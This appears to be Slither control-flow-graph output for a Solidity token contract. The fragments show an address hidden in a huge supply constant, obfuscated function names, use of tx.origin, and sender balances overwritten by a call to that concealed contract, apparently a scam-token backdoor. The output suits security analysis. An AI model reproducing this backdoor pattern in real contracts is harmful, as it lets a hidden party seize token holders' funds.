 Contract Control Flow Graph
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 588531770750129559759384986459186089597987903116
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.RETURN
true
swap3:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,from)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)